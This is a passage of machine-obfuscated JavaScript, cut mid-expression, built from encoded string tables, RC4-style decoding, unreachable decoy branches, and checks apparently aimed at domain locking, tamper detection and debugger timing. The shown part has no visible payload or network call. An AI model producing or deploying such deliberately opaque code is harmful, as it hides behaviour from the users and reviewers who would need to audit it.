Xq[Xt(0x801)](XA,XD);},'pMYvI':Xq[Xg(0x181)],'acQee':function(XA,XD){var Xt=Xg;return Xq[Xt(0xb7b)](XA,XD);},'SRKkV':function(XA,XD){var Xt=Xg;return Xq[Xt(0x2e8)](XA,XD);},'vBRYe':Xq[Xg(0x749)],'yOofn':function(XA,XD){return XA%XD;},'zHVSP':Xq[Xg(0xc97)],'oqqTl':function(XA,XD){var Xt=Xg;return Xq[Xt(0x314)](XA,XD);},'lTYdq':function(XA,XD){return XA%XD;},'oDuGP':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1fd)](XA,XD);},'vcneo':Xq['HNSYI'],'cUoGt':Xq['xbxqm'],'gGbCT':function(XA,XD){return XA%XD;},'wxTsg':function(XA,XD){var Xt=Xg;return Xq[Xt(0x611)](XA,XD);},'utwXt':function(XA,XD){return Xq['uaqVc'](XA,XD);},'CMWQX':Xq[Xg(0x3e1)],'bNiMK':Xq[Xg(0x3be)],'rFLnw':function(XA,XD){var Xt=Xg;return Xq[Xt(0x238)](XA,XD);},'UwukM':Xg(0x4a6),'aLkfd':Xg(0xc6d),'Vbfet':Xq['pnGfN'],'ounWN':Xq[Xg(0x34a)],'IVnmb':'YRUeu','eoejN':function(XA,XD){var Xt=Xg;return Xq[Xt(0x7e8)](XA,XD);},'fyibs':Xg(0xd80),'RUVym':function(XA,XD){return XA(XD);},'QIAqQ':Xq['vakzB'],'lMgea':function(XA,XD){var Xt=Xg;return Xq[Xt(0x96e)](XA,XD);},'eXuct':function(XA,XD){var Xt=Xg;return Xq[Xt(0x6b0)](XA,XD);},'oqAKA':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1ef)](XA,XD);},'pRhrA':Xq[Xg(0x216)],'NcTrB':Xq[Xg(0xc70)],'QiOxL':function(XA,XD){return XA===XD;},'ImvwX':Xq[Xg(0x679)],'Qgiuo':Xg(0x35b),'glqMd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1ef)](XA,XD);},'djRJE':Xq[Xg(0x9d2)],'MRxXV':function(XA,XD){return XA===XD;},'srHhB':Xg(0x7c7),'VybhC':function(XA,XD){var Xt=Xg;return Xq[Xt(0x314)](XA,XD);}};function Xp(XA){var XD=Xg,Xt={'nQKdL':function(Xc,Xf){return Xc||Xf;},'ZHFSh':function(Xc,Xf,Xi){return Xc(Xf,Xi);},'zcQSt':XD(0x1eb),'afCEh':function(Xc,Xf,Xi){var Xb=XD;return Xd[Xb(0xdc7)](Xc,Xf,Xi);},'SBALp':XD(0x1b5)},Xz=[];for(var Xu=0x0,Xr=XA[XD(0x8c1)];Xu<Xr;Xu++){if(Xd[XD(0x49c)]===Xd[XD(0x49c)])Xz[XD(0x140)](String['fromCharCode'](Xd[XD(0x633)](Xd[XD(0xa29)](XA[XD(0x362)](Xu)[XD(0x992)](0x0)*0x4,0x70),0x4)));else{if(Xt[XD(0x78d)](_0x46ea61,_0x22872b)){var XF=_0x52e29f[_0x51e9c6(0xd1,Xt[XD(0x7fb)](_0xaabba7,0xd,Xt[XD(0x7a4)]))](this,arguments);return XF[Xt[XD(0x1f4)](_0x57272f,0x73,_0x3e3814(0x9,Xt[XD(0x829)]))]();}}}return Xz[XD(0x8b4)]('');}var Xh=0x0,Xy=Xh,Xa=Xh,XE=Xh,XZ=Xh,XK,XJ=Xh,XQ=Xh,XN=0x3;function Xk(XA,XD){var Xt=Xg,Xz={'skBYO':function(Xc,Xf){return Xq['ZgeAC'](Xc,Xf);},'xQsIa':function(Xc,Xf,Xi){return Xq['lkTte'](Xc,Xf,Xi);},'CbTiu':function(Xc,Xf){return Xc+Xf;},'HPKeV':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x737)](Xc,Xf);},'chmcr':function(Xc,Xf){return Xq['TFCLI'](Xc,Xf);},'JcSJx':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9c6)](Xc,Xf);},'bdAqM':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xb58)](Xc,Xf);},'OCjwl':function(Xc,Xf){return Xq['ETbWO'](Xc,Xf);},'QKaHr':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9aa)](Xc,Xf);},'VdYBz':function(Xc,Xf){return Xq['ylBzK'](Xc,Xf);},'kPFLA':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x8bf)](Xc,Xf);},'mRZLa':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xb7b)](Xc,Xf);},'MLyLT':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xab8)](Xc,Xf);},'FJJVy':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9aa)](Xc,Xf);},'dEsuH':function(Xc,Xf){return Xq['ylBzK'](Xc,Xf);},'kcojX':function(Xc,Xf){return Xc&Xf;},'sEKAj':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x125)](Xc,Xf);},'CUDcA':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x8a8)](Xc,Xf);},'sRyEy':function(Xc,Xf){return Xq['QXzcN'](Xc,Xf);},'yIDOb':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x1ef)](Xc,Xf);},'kzJNq':Xq[Xt(0x693)],'osrMs':Xq[Xt(0x653)],'VtcKY':function(Xc,Xf){return Xq['UpRWR'](Xc,Xf);},'neElP':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x96e)](Xc,Xf);},'KtoWv':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x238)](Xc,Xf);},'IwABV':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x611)](Xc,Xf);},'PQXPo':function(Xc,Xf,Xi,Xb,XS,Xw,XW){var XM=Xt;return Xq[XM(0xa82)](Xc,Xf,Xi,Xb,XS,Xw,XW);},'lrcxv':function(Xc,Xf,Xi,Xb,XS,Xw,XW){return Xq['GZWOL'](Xc,Xf,Xi,Xb,XS,Xw,XW);},'oYCzk':function(Xc,Xf,Xi,Xb,XS,Xw,XW){var XM=Xt;return Xq[XM(0x895)](Xc,Xf,Xi,Xb,XS,Xw,XW);}};if(Xq['WpOGE'](Xq[Xt(0x10f)],Xq[Xt(0x10f)])){var Xu=XD[Xt(0x97d)](XA,XA),Xr=Xq[Xt(0xc4b)](Xx),XF=function(Xc){var Xf=Xt,Xi={'KImgl':Xd[Xf(0xcdb)],'SNqHX':function(Xw,XW){var XM=Xf;return Xd[XM(0x6a3)](Xw,XW);},'EdJSL':function(Xw,XW){var XM=Xf;return Xd[XM(0x344)](Xw,XW);}};if(Xd['CZazu']!==Xd[Xf(0xa8)])return Xx[Xf(0x7ec)][Xx['prototype'][Xu][0x0]]=+new Xx[(Xf(0x7ec))][Xu][0x12](),Xr[Xc];else{var Xb=Xi[Xf(0xa73)]['split']('|'),XS=0x0;while(!![]){switch(Xb[XS++]){case'0':_0x3cd64c+=_0x2b21f1[0x14](Xi[Xf(0xc0a)](_0x3737d5[_0x4913d5[0x28]](_0x1e7631),_0x36a1bf[Xi['EdJSL'](_0x2217b6[_0x3a70c0]+_0x167641[_0xa0b971],0x100)]));continue;case'1':_0x57f2ab=Xi[Xf(0xec)](_0x15fa90+_0x3943df[_0x58ea15=Xi[Xf(0xec)](_0x4d133a+0x1,0x100)],0x100);continue;case'2':_0x3d3131[_0x56253c]=_0x4cf766[_0x1bfefd];continue;case'3':_0xbce47d[_0x19e703]=_0x572774;continue;case'4':_0x432eb=_0x4ca488[_0x690967];continue;}break;}}};return Xk=function(Xc,Xf){var Xi=Xt,Xb={'xgNgc':function(s5,s6){return Xd['Wagqc'](s5,s6);},'tsxiO':function(s5,s6){var s7=Xv;return Xd[s7(0x257)](s5,s6);},'xLOaQ':function(s5,s6){return Xd['ilvFI'](s5,s6);},'teyeD':function(s5,s6,s7){return Xd['QOHab'](s5,s6,s7);},'WoIEC':Xd[Xi(0x805)],'gYiOC':Xd['uNcTe'],'ptISj':function(s5,s6){return s5-s6;},'UUyji':function(s5,s6){var s7=Xi;return Xd[s7(0xa29)](s5,s6);},'kqDCS':function(s5,s6){var s7=Xi;return Xd[s7(0x31b)](s5,s6);},'uFSho':function(s5,s6){var s7=Xi;return Xd[s7(0xbde)](s5,s6);},'AyLmd':function(s5,s6){var s7=Xi;return Xd[s7(0xd63)](s5,s6);},'fjAzg':Xd[Xi(0x210)],'CFPlL':function(s5,s6){var s7=Xi;return Xd[s7(0x683)](s5,s6);},'TePvb':function(s5,s6){return s5-s6;},'DZvbc':function(s5,s6){var s7=Xi;return Xd[s7(0x8ea)](s5,s6);},'RuQQz':Xd['vBRYe'],'hxvKX':function(s5,s6){var s7=Xi;return Xd[s7(0x664)](s5,s6);},'JyTSs':function(s5,s6){return s5===s6;},'ieNVX':function(s5,s6,s7){return Xd['QOHab'](s5,s6,s7);},'qGvwN':Xd['zHVSP'],'lMkOM':function(s5,s6){var s7=Xi;return Xd[s7(0x7aa)](s5,s6);},'mZDjN':function(s5,s6){return Xd['oqqTl'](s5,s6);},'PENXD':function(s5,s6){var s7=Xi;return Xd[s7(0xbb3)](s5,s6);},'xGSKI':function(s5,s6){var s7=Xi;return Xd[s7(0xbc2)](s5,s6);},'ufwYU':Xd[Xi(0xb0e)],'AOCEG':Xi(0xda8),'NQkAJ':Xd[Xi(0x72c)],'pvNfH':function(s5,s6){var s7=Xi;return Xd[s7(0x6a3)](s5,s6);},'AvoER':function(s5,s6){var s7=Xi;return Xd[s7(0x956)](s5,s6);},'nGWOp':function(s5,s6){var s7=Xi;return Xd[s7(0xa29)](s5,s6);},'jbAyr':function(s5,s6){var s7=Xi;return Xd[s7(0xc5b)](s5,s6);},'dLkfl':function(s5,s6){var s7=Xi;return Xd[s7(0xe3)](s5,s6);},'hqAsh':Xd[Xi(0xbb4)],'sgXcM':function(s5,s6){return s5<s6;},'UyjgA':function(s5,s6){return s5===s6;},'fylRS':Xd[Xi(0xdb8)],'Aaedy':function(s5,s6){return Xd['rFLnw'](s5,s6);},'LVYKQ':Xi(0xc69),'ULUwX':function(s5,s6){var s7=Xi;return Xd[s7(0xe3)](s5,s6);},'DMuFv':Xi(0x7a7),'ZXLHb':Xd['UwukM'],'OUMVv':Xd[Xi(0xa28)],'yHweO':function(s5,s6){var s7=Xi;return Xd[s7(0xc5b)](s5,s6);},'OodCT':Xd[Xi(0x959)],'SLpnq':Xi(0x565),'eDDmU':function(s5,s6){return s5(s6);},'rkSTX':Xi(0x192),'dQJNs':function(s5,s6){var s7=Xi;return Xd[s7(0xd73)](s5,s6);},'JlVCN':Xd[Xi(0x2f5)],'mIRPC':Xd['IVnmb']};if(Xd[Xi(0x5e6)](Xd['fyibs'],Xi(0x5d0))){Xc=Xc-0x4;var XS=Xd[Xi(0xe8)](XF,Xc);if(Xd[Xi(0xd63)](Xk[Xu],undefined)){if(Xd[Xi(0x2f3)]!==Xd[Xi(0x2f3)])return Xb[Xi(0x4dc)](_0x415214,0x8)&&Xb[Xi(0x840)](_0x390741,0xa);else{var Xw=Xx[Xi(0x7ec)][Xu];XJ=!XJ?(--XN,0x1):XJ,XZ=!XZ?(--XN,Xd['lMgea'](Xw[0x16](Xw[0x15],Xw[0x1f])[Xw[0x1d]][Xw[0x1f]],Xu)[Xw[0x24]](0x9)-0x28):XZ,XQ=!XQ?(--XN,Xd[Xi(0xa29)](Xk,oX)[Xw[0x24]](Xd['eXuct'](XE,0xf))-0xa):XQ;var XW=Xr[Xw[0x23]],XM=function(s5){var s6=Xi,s7={'lnNKT':function(sO,sU){var sP=Xv;return Xz[sP(0xaf8)](sO,sU);},'OqxiY':function(sO,sU,sP){var sB=Xv;return Xz[sB(0x16c)](sO,sU,sP);},'NePEU':s6(0x39b)};for(var s8,s9,so=Xu,sX=Xu,ss=Xz[s6(0xc65)](so,XM),sm=0x0,sR=0x0,sv=(function(){var sO=s6,sU={'YGoFd':function(sP,sB){return sP!=sB;},'YWkqK':function(sP,sB){var sG=Xv;return Xb[sG(0xba1)](sP,sB);},'XAyNm':function(sP,sB,sG){var sL=Xv;return Xb[sL(0xa07)](sP,sB,sG);},'TLAhB':Xb['WoIEC'],'OhUcc':Xb[sO(0x7dc)],'TXoCF':function(sP,sB){return Xb['ptISj'](sP,sB);},'aXpsM':function(sP,sB){var sG=sO;return Xb[sG(0x55d)](sP,sB);},'xUEUW':function(sP,sB){return Xb['kqDCS'](sP,sB);},'SaJUa':function(sP,sB){return Xb['uFSho'](sP,sB);},'EbYUD':function(sP,sB){var sG=sO;return Xb[sG(0x2d9)](sP,sB);},'PXytL':Xb['fjAzg'],'oXzWe':function(sP,sB){var sG=sO;return Xb[sG(0x2b9)](sP,sB);},'QggGz':function(sP,sB){return Xb['TePvb'](sP,sB);},'vxfkA':function(sP,sB){var sG=sO;return Xb[sG(0x840)](sP,sB);},'XBvxI':function(sP,sB){var sG=sO;return Xb[sG(0x8d1)](sP,sB);},'zmUFj':function(sP,sB){var sG=sO;return Xb[sG(0x107)](sP,sB);},'VTiIk':function(sP,sB){return sP-sB;}};return Xb[sO(0x2d9)]('JYsss',Xb[sO(0x164)])?(++Xy,Xb[sO(0x9a0)](Xy,XW)?Xy:(function(){var sP=sO;return sU['EbYUD'](sU[sP(0x676)],sU[sP(0x676)])?(Xa=Xy,XE++,sU[sP(0xc2a)](sU[sP(0x926)](sU[sP(0xd89)](Xk,so)[Xw[0x24]](sU[sP(0xd89)](XE,0xf)),0xa),0x0)&&sU['vxfkA'](sU['XBvxI'](+new Xw[0x12](),Xx[sP(0x7ec)][Xw[0x0]]),sU['zmUFj'](XW,0xb5))?(XW=!XJ||!XZ||!XQ?Xy:XW,(function(){var sB=sP,sG={'EghQo':function(sL,sY){return sU['YGoFd'](sL,sY);},'YjVCO':function(sL,sY){var se=Xv;return sU[se(0x1af)](sL,sY);},'mGxcr':function(sL,sY,se){var sC=Xv;return sU[sC(0xc41)](sL,sY,se);},'IhqDO':sU['TLAhB']};return sU[sB(0x825)]!==sU['OhUcc']?sG['EghQo'](sG[sB(0xcb0)](_0x2a81d2,_0x58bec3)[sG[sB(0xa96)](_0x4b1dff,0x10d,sG[sB(0x6a9)])](sG[sB(0xcb0)](_0x3e6e5c,_0x87f4d)),-0x1):sU[sB(0x34e)](sU[sB(0xd89)](Xw[0x16](Xw[0x15],Xw[0x1f])[Xw[0x1d]][Xw[0x1f]],Xu)[Xw[0x24]](0x9),0x28)!=0x0?(XW=XN?Xy:XW,Xy):Xw[0x2a](sU[sB(0x52b)](Xy,XW));}())):Xw[0x2a](sU[sP(0x504)](XW,Xr[Xw[0x23]]))):sU[sP(0xdac)](_0x5279cf,0x6)&&_0x307938<0x8;}())):s7[sO(0x1c1)](_0x1b92d3,0x0);}());s9=s5[s6(0x362)](sR++);~s9&&(s8=Xz['HPKeV'](sm,!sv?sv:Xz['chmcr'](Xz['JcSJx'](Xa,Xz['bdAqM'](XW,0x7)),XW))?Xz[s6(0x539)](Xz[s6(0x19c)](Xz['OCjwl'](!sv?sv:Xz[s6(0xcec)](Xz[s6(0xc90)](Xa,Xz[s6(0xd09)](XW,0x3)),XW),!sv?sv:(Xa+Xz[s6(0x8db)](XW,0x3))%XW),s8),s9):s9,Xz['kPFLA'](sm++,!sv?sv:Xz[s6(0x21b)](Xz['JcSJx'](Xa,XW-0x7),XW)))&&(so+=Xz[s6(0xd8b)](ss[Xw[0x24]](Xz['MLyLT'](sR,!sv?sv:Xz[s6(0xcec)](Xz[s6(0xc90)](Xa,Xz[s6(0xd09)](XW,0x1)),XW)))-(!sv?sv:Xz[s6(0x21b)](Xz[s6(0xa3a)](Xa,Xz[s6(0xd09)](XW,0x1)),XW)),!sv?sv:Xz['HPKeV'](Xz[s6(0x202)](Xa,Xz[s6(0xb31)](XW,0xb)),XW))&&sv?Xw[0x19](Xz[s6(0xc3d)](0xff,Xz[s6(0xa4b)](s8,Xz[s6(0x19c)](-(!sv?sv:Xz[s6(0x21b)](Xz['JcSJx'](Xa,Xz[s6(0x8db)](XW,0x9)),XW)),sm)&(!sv?sv:Xz[s6(0x49e)](Xa,Xz[s6(0xd09)](XW,0x5))%XW)))):Xw[0x2a](sm))){if(Xz[s6(0x775)](s6(0xab0),'dhPLj'))return _0x255046;else s9=s6(0x85)[Xw[0x29]](sv?s9:!sv?sv:Xz['chmcr'](Xa+(XW-0x1),XW));}for(var sT=0x0,sH=so[Xw[0x23]];sT<sH;sT++){if(Xz[s6(0x340)](Xz[s6(0xbae)],Xz['osrMs']))return _0x4f603c(_0x277951,s7[s6(0xd2b)](_0x45db5a,0xc5,s7['NePEU']));else sX+=Xz[s6(0xcd4)](Xw[0x1e],Xz[s6(0xc90)](Xw[0x28],so[Xw[0x24]](sT)[Xw[0x26]](0x10))[s6(0x97d)](-0x2));}return Xw[0x10](sX);},Xn=function(s5,s6){var s7=Xi,s8={'igQCr':function(sO,sU){return Xb['JyTSs'](sO,sU);},'CjneU':function(sO,sU,sP){return Xb['ieNVX'](sO,sU,sP);},'WbsbB':Xb['qGvwN']},s9,so,sX=[],ss=0x0,sm=Xu;for(s9=0x0,s5=Xb['xLOaQ'](XM,s5);Xb[s7(0xc11)](s9,0x100);s9++)sX[s9]=s9;for(s9=0x0;Xb[s7(0x768)](s9,0x100);s9++)ss=Xb['PENXD'](Xb[s7(0x55d)](Xb['UUyji'](ss,sX[s9]),s6[Xw[0x24]](Xb[s7(0x9a0)](s9,s6[Xw[0x23]]))),0x100),so=sX[s9],sX[s9]=sX[ss],sX[ss]=so;s9=0x0,ss=0x0;for(var sR,sv=0x0;Xb[s7(0x840)](sv,s5[Xw[0x23]])&&(Xb['xGSKI'](Xb[s7(0x9a0)](sv,0x2),0x0)||Xb[s7(0x768)](sv,0x3e7));sv=(sR=sv)+0x1){if(Xb[s7(0x2d9)](Xb['ufwYU'],Xb['AOCEG']))return s8[s7(0xad6)](_0x4b3016,s8[s7(0xb46)](_0x1e2ccb,0x60,s8['WbsbB']));else{var sT=Xb['NQkAJ'][s7(0xd96)]('|'),sH=0x0;while(!![]){switch(sT[sH++]){case'0':sm+=Xw[0x19](Xb[s7(0x356)](s5[Xw[0x24]](sv),sX[Xb['PENXD'](Xb['UUyji'](sX[s9],sX[ss]),0x100)]));continue;case'1':sX[ss]=so;continue;case'2':so=sX[s9];continue;case'3':ss=Xb[s7(0x329)](Xb['nGWOp'](ss,sX[s9=Xb[s7(0x9a0)](s9+0x1,0x100)]),0x100);continue;case'4':sX[s9]=sX[ss];continue;}break;}}}return sm;};Xk[Xu]=Xn,XA=arguments;}}var s0=Xr[0x0],s1=Xd[Xi(0x9b7)](Xc,s0),s2=XA[s1];if(!s2){if(Xd[Xi(0x32e)](Xx[Xu],undefined)){if(Xd[Xi(0x32e)](Xd[Xi(0x410)],Xd[Xi(0x708)]))return Xb[Xi(0x43c)](Xb[Xi(0x89)](_0x2db66b,0x2),0x0);else(function(s5){var s6=Xi,s7={'AfqJW':Xb[s6(0x7d9)],'IvRlG':function(ss,sm){var sR=s6;return Xb[sR(0x768)](ss,sm);},'ghiwZ':function(ss,sm){var sR=s6;return Xb[sR(0x6b1)](ss,sm);},'eEaWe':function(ss,sm){return Xb['UUyji'](ss,sm);},'dmMfy':Xb[s6(0xb15)],'txgfR':function(ss,sm){var sR=s6;return Xb[sR(0x89)](ss,sm);},'GyNFb':function(ss,sm){var sR=s6;return Xb[sR(0x55d)](ss,sm);},'nlbOl':function(ss,sm){var sR=s6;return Xb[sR(0x4dc)](ss,sm);},'yTmln':function(ss,sm){return ss<sm;},'eehvN':function(ss,sm){return ss===sm;},'NoBcv':Xb['ZXLHb'],'pvybw':Xb['OUMVv'],'VsjZN':function(ss,sm){var sR=s6;return Xb[sR(0xc9d)](ss,sm);},'KRxPC':function(ss,sm){return ss-sm;},'egwtF':function(ss,sm){var sR=s6;return Xb[sR(0x107)](ss,sm);},'KwoVJ':Xb[s6(0x89b)],'pUVjj':Xb[s6(0x226)],'faoGo':function(ss,sm){var sR=s6;return Xb[sR(0x1fa)](ss,sm);},'FXBIa':function(ss,sm){return ss(sm);},'VMHQK':function(ss,sm,sR){var sv=s6;return Xb[sv(0x8cc)](ss,sm,sR);},'YvsWK':'DtmUf','vUjGv':Xb[s6(0x1ee)],'CPDXx':function(ss,sm){return Xb['nGWOp'](ss,sm);},'mbaHP':function(ss,sm){var sR=s6;return Xb[sR(0x570)](ss,sm);}};if(Xb[s6(0x30d)]!==Xb[s6(0xa5b)]){var s8=[0x1,0x0,0x0],s9=function(){var sR=s6;return s7[sR(0x847)];},so=Xx[s6(0x7ec)][Xu],sX=Xr[so[0x23]];function ss(sR){var sv=s6,sT={'Zlekd':function(sG,sL){var sY=Xv;return Xb[sY(0x836)](sG,sL);}};if(Xb['hqAsh']!==Xb['hqAsh']){var sH=[];for(var sO=0x0,sU=_0x3096fb[sv(0x8c1)];s7['IvRlG'](sO,sU);sO++){sH[sv(0x140)](_0x19bee8[sv(0x637)](s7[sv(0x96d)](s7[sv(0x9bf)](_0x1ac703[sv(0x362)](sO)[sv(0x992)](0x0)*0x4,0x70),0x4)));}return sH[sv(0x8b4)]('');}else{for(var sP=0x0,sB=s8[so[0x23]];Xb[sv(0x6fd)](sP,sB);sP++){Xb[sv(0xd48)](sv(0xdb2),Xb[sv(0xbc7)])?(s8[so[0x22]](so[0x13](so[0xf]())),sB=s8[so[0x23]]):_0x5956e3['push'](_0x35998b[sv(0x637)](sT[sv(0x2ad)](_0x4cc209[sv(0x362)](_0x3ba343)[sv(0x992)](0x0)*0x4+0x70,0x4)));}return Xb[sv(0x16e)](sR,s8[0x0]);}}function sm(sR){var sv=s6,sT={'rLkOi':function(sO,sU){var sP=Xv;return s7[sP(0x48b)](sO,sU);},'erlTs':function(sO,sU){return s7['yTmln'](sO,sU);}};if(s7[sv(0x15c)](s7[sv(0x1e8)],s7[sv(0x8d)]))try{var sH;return _0x31f851?(sH=_0x14b5f4[_0x464d70(0x66,s7['dmMfy'])](),sH-=s7['txgfR'](sH,0x1),s7[sv(0xb6b)](_0x2083d7,sH)):+new _0x29b269();}catch(sO){return+new _0x4bf675();}else{if(s7[sv(0xacf)](s7[sv(0xd67)](+new so[0x12](),Xx['prototype'][so[0x0]]),s7['egwtF'](sX,0xb5)))return s7[sv(0x8e3)]!==s7['pUVjj']?(so[0x2a](),s7[sv(0xbf3)](ss,s5)):sT['rLkOi'](_0x51149a,0x10)&&sT['erlTs'](_0x1458ac,0x12);if(!so[0xd](~sR))return sR;return so[0x2a](),s7[sv(0xcc1)](ss,s5);}}return function(){var sR=s6;if(s7[sR(0x790)]!==s7[sR(0x33d)]){var sv=new so[0xb](s7[sR(0x4fa)](so[0x27],so[0x21])),sT=sv[so[0x25]](s9+Xu)?--s8[0x1]:--s8[0x0];return s7[sR(0xc47)](sm,sT);}else return _0x4df46f[s7[sR(0xbfa)](_0x5434d2,0xf5,'fZNV')];};}else return _0x2af76e>=0xc&&s7['yTmln'](_0x49fa2b,0xe);}(Xk)(),Xx[Xu]=Xf);}XS=Xk[Xu](XS,Xf),XA[s1]=XS;}else{if(Xd[Xi(0x8f4)](Xd[Xi(0xc9a)],Xd['Qgiuo'])){var s3=new _0x236f6e[0xb](Xz[Xi(0x202)](_0x1db581[0x27],_0x1e0c0d[0x21])),s4=s3[_0x6053b[0x25]](Xz['neElP'](_0x47e25f,_0x2eadd1))?--_0xdc529e[0x1]:--_0x44add2[0x0];return Xz[Xi(0x7c6)](_0x26783e,s4);}else XS=s2;}return XS;}else return _0x51d9f1===0x0;},Xq[Xt(0xa20)](Xk,XA,XD);}else _0x52d9da+=0x1,_0x4dc0ae+=0x1,Xz['PQXPo'](_0x55e2f3,0x9,_0x5741ec,0x4000000,0x40000,0x20000,_0x2cb5bc),Xz[Xt(0x22e)](_0x479a8d,0x7,_0x3beefd,0x200000,0x100000,0x1000,function(){return _0x14f6dd>0x1;}),Xz[Xt(0x6b7)](_0x449bf9,0x11,_0x3f7ed3,0x1000,0x800000,0x40000000,function(){var Xc=Xt;return Xz[Xc(0x117)](_0x4f8d66,0x1);});}function Xx(){var XA=Xg,XD={'EiDGm':function(XF,Xc){return Xq['QXzcN'](XF,Xc);},'uvNvj':Xq['SJegu'],'jDFbc':Xq[XA(0x826)],'YcyFA':Xq['fhRzu'],'KAsml':function(XF,Xc,Xf){return XF(Xc,Xf);},'lDICz':Xq[XA(0xbba)],'TJJZt':function(XF,Xc,Xf){var Xi=XA;return Xq[Xi(0xa20)](XF,Xc,Xf);},'uebos':Xq[XA(0x78f)]},Xt=[Xq[XA(0xb59)],Xq[XA(0x8ec)],Xq[XA(0xc66)],Xq[XA(0x682)],Xq['isyvs'],Xq['dkUCz'],Xq[XA(0x619)],XA(0x99a),'W5ZcSmoEWP0AvW',Xq['dsxPm'],Xq[XA(0x28a)]],Xz=Xt[0x0][XA(0x97d)](0x1,0x1),Xu=[Xq['OEZOJ'],Xq[XA(0x8ec)],Xq['ETnLF'],XA(0xb4),Xq['isyvs'],Xq[XA(0xbf9)],Xq[XA(0x619)],Xq['xgOrO'],Xq['tkmlr'],XA(0x587),XA(0x924),XV[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XV[String[XA(0x637)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],XV[String[XA(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XV[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XV[String['fromCharCode'](0x44,0x61,0x74,0x65)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XV[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XV[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XA(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XA(0x637)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XV[String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[XA(0x637)](0x63,0x61,0x6c,0x6c),String[XA(0x637)](0x76,0x61,0x6c,0x75,0x65),String[XA(0x637)](0x25),String[XA(0x637)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XA(0x637)](0x20),String[XA(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),String[XA(0x637)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XA(0x637)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XA(0x637)](0x74,0x65,0x73,0x74),String[XA(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XA(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XA(0x637)](0x30,0x30),String[XA(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(XF){var Xc=XA;if(XD[Xc(0x10b)](XD['uvNvj'],XD[Xc(0xbfe)]))return Xc(0xc69);else{var Xf=Xx[Xc(0x7ec)][Xz];try{if(XD[Xc(0xc80)]!==XD['jDFbc'])return _0x337648[Xc(0x7ec)][_0x3996a1[Xc(0x7ec)][_0x211da2][0x0]]=+new _0x576401[(Xc(0x7ec))][_0x24436a][0x16](),_0xfd9885[_0x12ff2a];else Xf[0x17][Xf[0x1c]](Xf[0x1a],Xf[0x20],Xf[0x20]);}catch(Xi){}try{if(XD[Xc(0x10b)](XD['YcyFA'],XD['YcyFA']))return _0x121133[Xc(0x7ec)][_0x2592c1]=_0x4f37e8,_0x23fa9f['prototype'][_0x4ea3db[Xc(0x7ec)][_0x37f2a7][0x0]]=+new 